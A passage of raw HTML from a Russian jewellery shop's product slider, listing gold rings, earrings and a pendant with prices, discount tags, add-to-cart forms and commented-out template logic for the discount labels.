                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-brilliantami-11415" title="" data-pjax="0">Серьги из белого золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">46 599 ₽</span>                        <span>20 970 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="11415">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="192097">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">20970.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-brilliantami-11415" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="27375" class="product swiper-slide row-sort" data-id="27375" data-slider="" data-key="27375">
            <div class="favorite msfavorites"  data-click="" data-data-id="27375" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-zolota-s-brilliantom-27375" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/27375/medium/199638-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-zolota-s-brilliantom-27375" title="" data-pjax="0">Подвеска из золота с бриллиантом</a></p>
                <p class="price">
                    <span class="old">60 452 ₽</span>                        <span>27 203 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="27375">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="199638">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">27203.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-zolota-s-brilliantom-27375" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div></div>
            <div class="swiper-pagination"></div>
        </div>
        <div class="swiper-button swiper-next"></div>
    </div>
</div>

<div class="similar row-t">
    <h2>Вам понравится</h2>
    <div class="product-slider">
        <div class="swiper-button swiper-prev"></div>
        <div class="swiper-container">
            <div class="swiper-wrapper"><div id="122240" class="product swiper-slide row-sort" data-id="122240" data-slider="" data-key="122240">
            <div class="favorite msfavorites"  data-click="" data-data-id="122240" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-122240" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/122240/medium/2725821-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-122240" title="Кольцо из золота с фианитами" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">48 600 ₽</span>                        <span>21 870 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="122240">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2725821">
                        <div class="msoptionsprice-cost" style="display:none">21870.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitami-122240" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-122240" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="47536" class="product swiper-slide row-sort" data-id="47536" data-slider="" data-key="47536">
            <div class="favorite msfavorites"  data-click="" data-data-id="47536" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-zhemchugom-i-fianitami-47536" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/47536/medium/125625-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-zhemchugom-i-fianitami-47536" title="" data-pjax="0">Кольцо из золота с жемчугом и фианитами </a></p>
                <p class="price">
                    <span class="old">74 200 ₽</span>                        <span>33 390 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="47536">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="125625">
                            <input type="hidden" name="options[size]" value="17.5">
                        <div class="msoptionsprice-cost" style="display:none">33390.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-zhemchugom-i-fianitami-47536" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="45647" class="product swiper-slide row-sort" data-id="45647" data-slider="" data-key="45647">
            <div class="favorite msfavorites"  data-click="" data-data-id="45647" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantami-i-izumrudom-45647" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/45647/medium/110484-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/45647/medium/110484-2.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/45647/medium/110484-3.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/45647/medium/110484-4.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/45647/110484.mp4' type='video/mp4'><source src='/uploads/assets/videos/products/45647/110484-1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantami-i-izumrudom-45647" title="" data-pjax="0">Кольцо из комбинированного золота с  бриллиантами и изумрудом</a></p>
                <p class="price">
                    <span class="old">72 192 ₽</span>                        <span>32 486 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="45647">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="110484">
                        <div class="msoptionsprice-cost" style="display:none">32486.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-brilliantami-i-izumrudom-45647" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantami-i-izumrudom-45647" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="2119" class="product swiper-slide row-sort" data-id="2119" data-slider="" data-key="2119">
            <div class="favorite msfavorites"  data-click="" data-data-id="2119" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-2119" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/2119/medium/181961-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-2119" title="" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                                            <span>9 600 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="2119">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="181961">
                            <input type="hidden" name="options[size]" value="17">
                        <div class="msoptionsprice-cost" style="display:none">9600.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-2119" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="116241" class="product swiper-slide row-sort" data-id="116241" data-slider="" data-key="116241">
            <div class="favorite msfavorites"  data-click="" data-data-id="116241" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantom-i-izumrudom-116241" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116241/medium/2729365-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantom-i-izumrudom-116241" title="Кольцо из золота с бриллиантом и изумрудом" data-pjax="0">Кольцо из золота с бриллиантом и изумрудом</a></p>
                <p class="price">
                    <span class="old">36 045 ₽</span>                        <span>16 220 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="116241">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2729365">
                            <input type="hidden" name="options[size]" value="18">
                        <div class="msoptionsprice-cost" style="display:none">16220.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantom-i-izumrudom-116241" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="109325" class="product swiper-slide row-sort" data-id="109325" data-slider="" data-key="109325">
            <div class="favorite msfavorites"  data-click="" data-data-id="109325" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
